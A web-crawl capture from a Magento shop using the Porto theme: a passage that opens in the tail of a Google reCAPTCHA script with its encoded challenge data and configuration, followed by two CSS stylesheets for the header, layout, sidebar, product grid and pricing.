sKtdVDDuSwYw7bDocOPGsOMwprDqCXDr8KiYm/Dk0Jdw6ojwqtKwrUFLsOyDUxWUzkRwoQ/KDHDvcKvQMODwp7DlsKewrFtNjbDvkfDpwJYfzbDrMOFLcKVwqkrcMKzM8KVXsKTwpwaXwYbcD3CjsKfw7BrwpDCh8ONwrIvwpogw6FdE8Osw5YuVsOgwpJ/[base64]/[base64]/SAJlw5R2w7N3Q8KIRMK6OcKWYMKLw6JLw7rDscKkw7HChismHsOBw7pKw5vCi8Kkwq0SwrBKJHlHScOZw586w509Zg7DnH3DicOrFCjDpcOpwrTCrxzCmypIXDIFDmzCrmzDk8KNPztkw6zDk8O+cQ0hWcOZAlwdwr0zw5R/C8OAw5vCnRowwoU8c1/DhBXDqsOwwokhOMOHUMOjwo0UaBPDpsK+woLDlsKIw7/CusK/ZifCscKHHcKSw4kFJ2hNOCnCl8KXw7PDkcKzwp/DjgZqA3kLdAnChsKdZsOpV8K/w7nDlsOYw7dAd8OcNsKGw6HDrMOwwqPDgw8SOcKFNBQFP8Kyw74lZcKeTsKew57CtsKcSjxuE2fDrsOzSMKTFlUAUnjDmMOQCG9MJUgWwoN0w6ktLcOrwqkYw47DriFaSmPCkcKkw5UBwpYEPBEVw4/DrMKKDcK9TDDCjsObw4vCpMKrw6XDm8KQwqnCiAjDpMK/wrMIwrPCj8KGKXDCniZQcsKhwpTDqcOwwr0Dw4Y/[base64]/DsMK6wr1EcAHDrGx1wqwKPcOkw5jCiHhCWG3CqcK7LsO2Jwo1w6XCilHCpmtswopqw4XCscO/[base64]/DuGXDiShiNsOnw4PDuMOxPBjCg8OYTGrDjsOJc3vDusOXHQrChDoQb8K7AMKZw4LCisKewqHDrE7DoMKGwpoPasO7wo5twqbCsX/CvQ3CnsKUFyrCvwPCrMORKFDCqsOYw43CpmNuZMO2WCHDhcKMW8OxQMKqw58ywrRcwoTCqcKewqrCh8KSwoQIwrLCvcOrwrTDpUPDoFlMRgdkURhgw45yA8Otwo58wobDtSc/L2bDlw08w7gewrdgw6rDnj7CtnACwrHCumQ7wpjDgiXDjmMWwoJww58ow6A7d3TCgsKLdMOQwpbCqMOmwo1WwqVvbxIaSgtuWkjCth4DIcKWw53CvTYLGynDpyokZsKrw5HDg8Knc8ONw6N4wqstwpvClSx8w4pUBQ1pTnkMMMOAVMOZwq5jwq/DtMKwwrwNUcKuwqZZNMOwwpIzIi4bwoVBw7HCuMOiEMOrwpjDnMOTw6PCvsO8f24KGRnCjiElGsO4wrTDsx/DjA/DgxzCu8ONwqR2AX7DgjfDvMO2fcO6w6ttw4xXw5fDvcO2woBKAyLCkT0ZUj8Rw5TDk8KpLcKKw4nCoRkMwrIsEyDDpcKldcOMCsKCYMKlw67CgD59w57ChMOowphBwq7CikLCrMKcScO6w4BXw6/CljbCuU5WWk/Cn8OQw7oUT0TCmm7Di8KpSUzDujs1ODDDrTjDtsOPw4cyGDJcLMOWw4bCunZfwqLClsO1w5Eawrhfw4gxwq14GsOcwrXCmMO/w6cqMihnSsOWWGnCksK0KsKOw6Bgw5JVwr51Q1R5wrPChcOXwqLDjUw/wocgwpV4wro2woPCmB3Cuw7Dg8OVSg/Ck8KTIl3CrMO1AlXDn8KRM1lQank+wrjDpk0xwosmw7Bew6kHw6JsZTHDmlpbTsOwwrjCnsKSaMKrWE3Dt3kcwqQowpzCjcKrXVVdwo/DhsKIGH3Dl8KKw6jCoGXDusKLwoYqLMKVw5JkTCzDrcOJwoLDlCTDiBXDksOVGFrCgMOQf3vDo8K4wpYWwpzCggtXwr/CsgDDuTLDnsOww7PDiml8w77DpMKHwovDg3zCusKLw6DDgsOIKcKzPRFJBcOEXlFUEUErw5B7wp/DlAXCmVTDoMO5LRzDj0XCmMOnGMKDwpfDpcOEw5EiwrTDlhLDsT8CE0VCw5rDlg/Ck8OBwonCscKOVsKuw7kRCTtMwpwjH0VdLDNXBcKtGBPDu8KPazMGw4oxw63DnsK7f8KXQBrChxhhw605LFPCllACWMOYwo/Dg2rCmHNnX8O5XBNrwpXDo2MCw78Sd8K0w6LCp8OCIMOBw6zCo07DtUB0w6lnwrDClsO1w7dGJ8KdwpLDocKxw404CsKAeMObKXrCkD/CpMKGw51lZcOHK8Ktw7cCdsKew4vCjQQ2w5/CinzDsS8lSTpJwop2fMKSw7XCv1zCjMK/[base64]/w6pjwonDhsKQw4bDhcKwU2NOw7DDo3VZw5EITSFzfgPCrQTCvm/[base64]/CkzB/[base64]/CjMKBT8Oiwqs/[base64]/CrC/CkmRVwoZWWFbDv8OKw7PCsMO+wqLCvcOZw4Ywwp1owp/Dp8Otwr/Cn8O3wqYrw5nCkyzCgmxZw4TDtcKyw7TDqMO8w5zDk8KNC3zCmcKSeUoTK8KlLMOmIRHCocKXw5Vcw4rDv8Oiw4DDjRtxecKSO8KRw7bCssK/ETjCuQF8w6jDvcKgwoTDqsKMw40Bw74ZwqbDsMKTw7PCi8KrDMK3BBjDsMKeFcKEdBjDn8KcIAPCp8KaeDfChcOwUMK7YsOPwr1Zw7JLwqE2wofCuj/[base64]/CmkZLaxItbcKCMAnCn8OmY8OuwpVLasKxw48lw67Cj8O7w48mwo8gw6cAIsKcw6kVcXfDth0Bwqo8w5LDmcOAJxdocMOHIQ3Dt17CqxhMWj04wp5Zwo7DmSPDnCrCigd/woXDq0HCglNewo0QwpzCjXXDt8K6w7MbCXcdLcK+w7/[base64]/[base64]/e8OTKcO9w4TCiX/CucKcOGDDu8K5O8OAw7nCgMObf1/[base64]/DmzLDl0VDR8Kyw5FZcMKEwpIvw4PDsMOvO0DDmcK/[base64]/[base64]/wqNpwqtdw47DrMKSwpMKw71Gwr7CnB3CmwTCoMK7w7TDry/DgTnDlcKfw4Zww51fwqV8Z8OSw4LCtCQva8Ktw6g8XcO7JsOHR8KLVCdcH8KpIsODSE8GY3YZw6BiwpjDh3ppNsO4HV9RwqVJOEfChxrDqMOpwoQvwr7CrsKcwp7Ds2XDlWU1woV2QMODw4RRw5XDscOtMcKnw4LCkzJVw7E5OMKqw4A/alwUw6/DqMKpM8Ofw4ACQTLCgMOUQ8Kdw63Cj8Onw5huDsOIwo3Cv8KUfsK5eizDq8OowqXCjibDjhjClMKowqHCpcONWcKHw47Ci8O8LybCqkzCoiDDucKrw5xzwqXDgHd+w5IPw6lZTsOGwrrCkiHDgcOXBcOXPBNyMsKqRgPCnMOXTghXFcOCDMKxw60bwrTCqxQ/BMOJwqtpWAXDhcKJw4zDtsKCw6Zgw6TCl18OacK3w4lgXD/DsMKCS8KIwrnDl8O8YcOMdsKswqxPbV01wpfDpx8JU8O7wq/[base64]/DrSTCmcKVaVjDrV/DgR3DlzRZBcK1DUvDmjhVw6xxw6xswpLDgkQRwq9ewrLDpsKWw4RGwpjDqMK3ETFBJ8KqbsKfGMKTwr7DgVTCoXXCsioTwrvCgnLDhwk1a8KWw6LCn8K/[base64]/w4LDgH/DvcKLwqkaVCEYw5LDmMOuwqdvw55INsOPQwpCwoXDncK+IETDlgbCpBl/a8OBw5ZQG8OhAyEzw7DCn1xoE8OoT8Kdwr3ChMODA8Kuw7HDtHLCnsOuMEM+LD8xXEvDtx3DscOZLsKrBMOkRnXDsGczVQk/R8O6w7Uyw4HDuwkQWgppCcOWwqdNXW8aTzE+w5RXwo1zN1xFKsKKw6RIwr8UanUyLG0DJyDCvsO9CVM1w6/CoMK1IcKhMnrDilrCjzo9FDLDiMKGAcKgdsOmw77DtkTDtEtnwobDk3bCmsK7wpNnTMOyw4gRwpRzwq/[base64]/[base64]/CpSjDhsOsWMO+dMKtwrNrw6pjN8Ovw7sBwrJyw5ITLMK7w7LCkMOQcnk6w4c1wozDncKPEsO1w6LCjcKhw4QbwrnDu8Ojw47DpMOzFwMRwoFrwrdELk1Jw6ZJecOVHsO4w5lMwr1Yw67Cu8OVwot/CMOQwpjDrcK3AUjCrsK4RiwTw5VFABzCoMOKJ8KiwqfCoMKPwrnDsHkRwpjDoMO4wohIw4TCrWLDmMKawpzCgMOAw7RPQGbCm1BBKcOoZMOqK8K/ZcOWHcOXw6AYUxPCp8KvYcOQTypvLcKOw6cWw6XDu8Kwwr0Ow4TDvcO8w5PDr0Nrbw55SXZlIinDv8O5woDCsMK2TApeSjvCqMKaYEQKw6dLZmVBw5wBcDYSBMKew6LCsCk5dcOOSsOVfcK0w7IKw7bDhTd0w5/DjsOabsKOB8KdEsO8wo4qZj7CkUXCvcKgfMO/[base64]/[base64]/CtW4FDmHDvsOQEsO2wpZ8woofK8K9wrHDlMOlYSXClHRzwrfDm2rCgUcFw7d4wqfDhAwoKRplw7rDmXwSw4HDtMKJwoEXwoM0wpPCm8K2dXcMHDPCmEFeXcKEe8OwYQnClMOjagldw6PDlsKMwqvCnHPChsKMdXNPwoQVw4bDv1PDjMO5woDCu8O5wr3CvcKQwr1/M8K2BUtiw501YWZzw7IcwqzCp8OXw4tvBcKQf8OaDsK6IlbCrW/DshpywpfCjMK2UD8wQ3/[base64]/Dp8KbfsO/Bl4XwrIAET0SCcOvVx1ZZ8OpOcOEw6jDr8KNekzDl8K5ZAV/[base64]/Dj8Kdw5dKAQMLw5/CnMKkBgDDqjIjw6/Dh8K2w4jChMKfXcOQTkFfGip/wrkqwoRMw7YnwrDCpWrDmFfDmBIuw7HDnQ18w58oblUBwqXClz7DsMKtDS1wJkjDlEjCrMKqLFLCqcO/w5x4CB8Bw68+VcKrCsO1wo1VwrUQSsOvd8K1wpRQwpPCnErCgcKFwrkrSsKBwql7SFTCjkRrKcO1c8O6BsOZXsKrckrDryLDiQrDhnvDjirCig\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdijaImAAAAAFjpgZyv8xmds8EQLcD_VxK0b2b2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aadnevik.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SCLdrmXBcBQZ9f3rWkIWbz0TOXc0xRnM6umKRs/f7o8\\u003d\x22,1,0,null,1,1769022482814,0,0,[231,192],null,[9,3,26,129],\x22RC-PFY5PurK9nMwhw\x22,null,null,null,null,null,\x220dAFcWeA53steqViEd6lllAqupNm43YUI5DpXJCJ_hGXm50O4kdqKOWPdlUd-2DPzKz4AYP7KPDdQb5i002KV1gyzLkktCce2x7Q\x22,1769105283003]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aadnevik.com/media/porto/web/css/header/type21.css
body_size: 1552
content:
.page-header.type21 {
    border: 0;
}
.page-header.type21 .panel.wrapper {
    background-color: transparent;
    color: #222529;
}
.page-header.type21 .panel.header .header.links > li > a {
    color: #222529;
}
.page-header.type21 .header.panel, .page-header.type21 .container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.page-header.type21 .container {
    padding-left: 20px;
    padding-right: 20px;
}
.page-header.type21 .main-panel-top {
    border-bottom: 1px solid rgba(0,0,0,.06);
    display: none;
}
.page-header.type21 .header.content {
    max-width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    display: flex;
    align-items: center;
}
.page-header.type21 .header-main-left, .page-header.type21 .header-main-right {
    flex: 1;
}
.page-header.type21 .header-main-right {
    text-align: right;
}
.page-header.type21 .logo {
    margin: 17px 0;
}
.page-header.type21 .minicart-wrapper .action.showcart {
    width: 25px;
    height: 20px;
    border: 2px solid #222529;
    border-radius: 0 0 5px 5px;
    position: relative;
    opacity: .9;
    padding-right: 0;
}
.page-header.type21 .minicart-wrapper .action.showcart:before {
    content: '' !important;
    position: absolute;
    border: 2px solid;
    border-color: inherit;
    border-bottom: none;
    border-radius: 10px 10px 0 0;
    left: 50%;
    top: -8px;
    margin-left: -7.5px;
    width: 15px;
    height: 11px;
}
.page-header.type21 .minicart-wrapper .action.showcart .counter.qty {
    width: 16px;
    height: 16px;
    display: block;
    font-size: 10px;
    color: #fff;
    background-color: #ed5348;
    text-align: center;
    line-height: 16px;
    border-radius: 20px;
    min-width: auto;
    left: auto;
    right: -14px;
    margin-top: -20px;
}
.page-header.type21.sticky-header .minicart-wrapper .action.showcart .counter.qty {
    right: -16px;
}
.page-header.type21 .minicart-wrapper .action.showcart:after {
    display: none;
}
.page-header.type21 .block-search {
    display: none;
}
.page-header.type21 .search-area {
    position: absolute;
    right: 20px;
    bottom: -40px;
    z-index: 6;
}
.page-header.type21 .search-toggle-icon {
    font-size: 13px;
    text-transform: uppercase;
    color: #222529;
    font-weight: 700;
    text-decoration: none;
}
.page-header.type21 .search-toggle-icon > i {
    font-size: 16px;
    margin-right: 2px;
}
.page-header.type21 .search-toggle-icon > i:before {
    content: '\e884';
    font-weight: 900;
}
.page-header.type21 .minicart-wrapper {
    margin-top: 10px;
    margin-right: 10px;
    width: auto;
    margin-left: 0;
    vertical-align: middle;
    float: none;
}
.page-header.type21 .header-main-right a.action.my-wishlist {
    font-size: 24px;
    color: #222529;
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
}
.page-header.type21 .switcher strong {
    font-size: 12px;
    font-family: Poppins;
    text-transform: uppercase;
    color: #999;
}
.page-header.type21 .switcher strong > img {
    margin-bottom: 1px;
}
.page-header.type21 .switcher .options .action.toggle:after {
    margin-left: 1px;
    line-height: 15px;
    font-size: 14px;
    color: #999;
}
.page-header.type21 .custom-block {
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
}
.page-header.type21 .custom-block a {
    color: #222529;
    text-decoration: none;
}
.page-header.type21 .fa-user:before {
    content: '';
    width: 14px;
    height: 14px;
    border-radius: 7px;
    border: 2px solid #222529;
    display: block;
    margin: 0 auto;
}
.page-header.type21 .fa-user:after {
    content: '';
    display: block;
    width: 24px;
    height: 13px;
    border-radius: 12px 12px 0 0;
    border: 2px solid #222529;
    margin: 0 auto;
    margin-top: -2px;
}
.page-header.type21 .custom-block a[title="My Account"] > * {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
}
.page-header.type21 .custom-block a[title="My Account"] > i {
    width: 52px;
    height: 52px;
    text-align: center;
    padding: 7px 0;
    border: 1px solid #e7e7e7;
    border-radius: 50px;
    margin-right: 15px;
    font-size: 25px;
}
header.page-header.type21 .block-search {
    display: none;
    position: absolute;
    top: 100%;
    right: -20px;
    left: auto;
    width: 450px;
    margin: 0;
    margin-top: 15px;
    border: 5px solid rgba(0,0,0,0.1);
    border-radius: 50px;
    overflow: hidden;
}
header.page-header.type21 .block-search input {
    min-width: 300px;
    border: 0;
    font-family: Poppins;
}
header.page-header.type21 .block-search .action.search {
    width: 40px;
    text-align: center;
    color: #606669;
}
header.page-header.type21 .block-search .action.search:before {
    color: inherit;
    content: '\e884';
    font-weight: 900;
}
.page-header.type21 #mpsearch-category {
    border-width: 0 1px;
    font-family: Poppins;
    color: #606669;
    box-shadow: none !important;
}
@media (min-width: 768px) {
    .page-header.type21 .navigation {
        max-width: 100%;
    }
    .page-header.type21 .sw-megamenu.navigation li.level0.fullwidth > .submenu {
        max-width: 100%;
    }
    .page-header.type21 .nav-sections {
        border-top: 1px solid rgba(0,0,0,0.06);
    }
    .page-header.type21 .navigation .level0 > .level-top, .page-header.type21 .navigation .level0.parent > a:after {
        line-height: 50px;
        font-size: 15px;
        font-weight: 400;
    }
    .page-header.type21 .sw-megamenu.navigation > ul {
        text-align: center;
    }
    .page-header.type21 .sw-megamenu.navigation > ul li {
        text-align: left;
    }
    header.page-header.type21.sticky-header .minicart-wrapper {
        margin-top: -8px;
    }
}
@media (max-width: 767px) {
    .page-header.type21 .custom-block, .page-header.type21 .header-main-left {
        display: none;
    }
    .page-header.type21 .nav-toggle {
        float: none;
        display: inline-block;
        vertical-align: middle;
    }
    .page-header.type21 .nav-toggle:before {
        color: #222529;
    }
    .page-header.type21 .search-toggle-icon > span {
        display: none;
    }
    .page-header.type21 .porto-icon-search:before {
        content: '\e872';
    }
    .page-header.type21 .search-area {
        position: static;
        display: inline-block;
        vertical-align: middle;
        margin-right: 25px;
        margin-top: 3px;
    }
    .page-header.type21 .search-toggle-icon {
        font-size: 22px;
    }
    .page-header.type21 .search-area .search-toggle-icon {
        display: none;
    }
    .page-header.type21 .panel.header .block-search {
        display: block;
        position: relative;
        top: 0;
        width: auto;
        right: 0;
        border: 0;
        overflow: visible;
        margin: 0;
    }
    .page-header.type21 .block-search .label {
        line-height: 1;
    }
    .page-header.type21 .block-search .label:before {
        font-size: 15px;
        line-height: 1;
        margin: 0;
    }
    .page-header.type21 .block-search input {
        position: absolute;
        right: 10px;
        top: 100%;
        margin: 0;
        left: 10px;
        opacity: 0;
        filter: alpha(opacity=0);
        pointer-events: none;
        width: calc(100% - 20px);
    }
    .page-header.type21 .block-search .label.active + .control input {
        position: absolute;
        display: block;
        opacity: 1;
        filter:alpha(opacity=100);
        pointer-events: all;
        z-index: 1;
    }
    .page-header.type21 .navigation li.level0 > a {
        padding: 13px 36px 13px 15px;
    }
    .page-header.type21 .block-search input {
        min-width: 200px;
    }
    header.page-header.type21 .block-search {
        display: inline-block;
        position: static;
        width: auto;
        border: 0;
        margin: 0;
        border-radius: 0;
    }
    .page-header.type21 .block-search .label:before {
        font-size: 22px;
        content: '\e884';
        color: #222529;
        font-weight: 900;
    }
}
@media (max-width: 575px) {
    .page-header.type21 .nav-toggle, .page-header.type21 .header-main-right a.action.my-wishlist {
        margin-right: 10px;
    }
    .page-header.type21 .search-area {
        margin-right: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aadnevik.com/media/porto/configed_css/settings_english.css
body_size: 4043
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-04-10 07:30:43 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 40.83%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 57.17%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 30.6225%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 42.8775%;
    }
}

@media (min-width: 1220px) {
    .navigation, .page-wrapper > .breadcrumbs, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .container, .page-wrapper > .breadcrumbs .items {
        max-width: 1200px;
        padding-left: 10px;
        padding-right: 10px;
    }
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12.53px;
    font-family: 'Oswald';
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #6f6e6c;
    line-height: 30px;
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}
@media (min-width: 1200px) {
.products-grid.columns6 {
    margin-left: -10px;
    margin-right: -10px;
}
.products-grid.columns6 .product-item {
    padding: 10px;
}
}
.filterproduct-title {
    background: none;
    border-bottom: 1px solid rgba(0,0,0,0.08);
    margin-bottom: 24px;
}
.filterproduct-title .content strong {
    font-weight: 600;
}
.filterproduct-title .content {
    padding: 0;
    background: transparent;
    text-transform: none;
}
.shop-by-cat-item.cat-has-icon:hover {
    color: #f4631b;
}
.footer-top .block.newsletter {
    width: 100%;
    margin: 20px 0;
}
.footer-top {
    padding: 5px 0;
}
.footer-top .block.newsletter input {
    border-radius: 30px 0 0 30px;
    height: 48px;
    padding-left: 25px;
    border: 0;
}
.footer-top .block.newsletter .control:before {
    display: none;
}
.footer-top .block.newsletter .actions button {
    background-color: #222529;
    height: 48px;
    text-transform: uppercase;
    padding: 0 25px;
    border-radius: 0 30px 30px 0;
    border: 0;
}

.custom-support {
    text-align: center;
}
.custom-support i {
    background-color: transparent;
    float: none;
    color: #f4631b;
    width: auto;
    height: auto;
    border-radius: 0;
    padding-bottom: 20px;
    display: inline-block;
}
.custom-support div.content {
    margin-left: 0;
}
.custom-support div.content>h2 {
    text-transform: uppercase;
    font-size: 16px;
    color: #2b2b2d;
    line-height: 22px;
}
.custom-support div.content>em {
    color: #465157;
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
    margin-bottom: 20px;
}
.custom-support div.content>p {
    font-size: 13px;
    line-height: 24px;
    color: #687176;
}
.product-item-name > a, .product.name a > a {
    color: #222329;
}

.footer .social-icons [class^="porto-icon-"] {
    color: #222529;
    font-size: 16px;
}
.social-icons > a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 20px;
}
.footer .social-icons a [class^="porto-icon-"] {
    color: inherit;
}
.footer .social-icons a[title="Facebook"]:hover {
    background-color: #3b5a9a;
    color: #fff;
}
.footer  .social-icons a[title="Twitter"]:hover {
    background-color: #1aa9e1;
    color: #fff;
}
.footer .social-icons a[title="Linkedin"]:hover {
    background-color: #7c4a3a;
    color: #fff;
}
.footer-middle .social-icons a {
    color: #222329;
    transition: all .3s;
    margin-right: 3px;
}
.footer-middle {
    padding: 65px 0 30px;
}
.footer-middle .block .block-title strong {
    font-size: 16px;
    font-weight: 600;
}
.footer-middle ul.links li {
    padding: 6px 0;
}
.footer-middle .links a {
    line-height: 19px;
    text-decoration: none;
}
.footer-bottom {
    border-top: 1px solid #e7e7e7;
    padding: 16px 0;
}
.footer-bottom address {
    float: left;
    line-height: 42px;
}
.page-wrapper > .breadcrumbs {
    max-width: 100%;
    border-top: 1px solid #dfdfdf;
    border-bottom: 1px solid #dfdfdf;
    padding: 7px 0;
}
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs strong {
    text-transform: uppercase;
    font-weight: 700;
}
.page-main {
    padding-top: 30px;
}
.sidebar.sidebar-main {
    position: relative;
}
.block-category-list .block-title,.filter-options-title,.filter .filter-current-subtitle {
    border: none;
    background-color: transparent;
    padding: 16px 20px 4px 20px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
}
.block-category-list .block-title {
    padding: 0 20px 0 20px;
}
.block-category-list .block-title strong {
    font-weight: 600;
}
.block-category-list .block-content,.filter-options-content {
    border: none;
    background-color: transparent;
    padding: 10px 20px 26px 20px;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    border-radius: 0;
}
.filter-current .items {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
}
.filter-current .item {
    padding-left: 20px;
}
.filter-current .action.remove {
    right: 20px;
    color: #21293c;
}
.filter-actions {
    border: none;
    background-color: transparent;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    padding-right: 20px;
}
.filter-actions a {
    color: #858585;
}
.filter-options-title:after {
    content: '\f882';
    border: none;
    color: #21293c;
    font-size: 11px;
    margin-top: -6px;
    right: 0;
}
.filter-options-title:hover:after {
    background: none;
    color: #21293c;
}
.active > .filter-options-title:after {
    content: '\f883';
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
}
.sidebar-title {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px;
    padding-left:20px;
    padding-right: 20px;
}
.porto-icon-left-open-huge:before {
    content: '\f802';
    color: #21293c;
}
.porto-icon-right-open-huge:before {
    content: '\f801';
    color: #21293c;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -40px;
    right: -7px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav div *:before {
    color:#21293c;
}
.sidebar .product-items .product-item-name a {
    font-size: 12px;
    color: #5b5b5f;
    font-weight: 400;
}
.sidebar .sidebar-filterproducts {
    margin-bottom: 30px;
    padding-bottom: 40px;
    background: none;
    border-bottom: #efefef solid 1px;
}
.sidebar .product-items .product-item .product-reviews-summary {
    display: block;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 +h5 {
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p {
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar .custom-block {
    padding: 0 20px;
}
.category-boxed-banner.owl-theme .owl-controls {
    bottom: 0;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.product-item .product-reviews-summary {
    background: none;
}
.product.name a {
    color: #5b5b5f;
}
.price-box .price {
    font-family: Poppins;
    font-size: 18px;
    letter-spacing: 0.2px;
    font-weight: 600;
}
.old-price .price, .old.price {
    font-size: 14px;
}
.product-label.sale-label {
    border-radius: 20px;
    color: #ffffff;
}
.product-label.new-label {
    border-radius: 20px;
    color: #ffffff;
}
.product-labels .product-label {
    height: 21px;
    font-size: 11px;
    line-height: 21px;
    padding: 0 10px;
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12.53px;
    font-family: 'Oswald';
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #6f6e6c;
    line-height: 30px;
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #F4631B;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
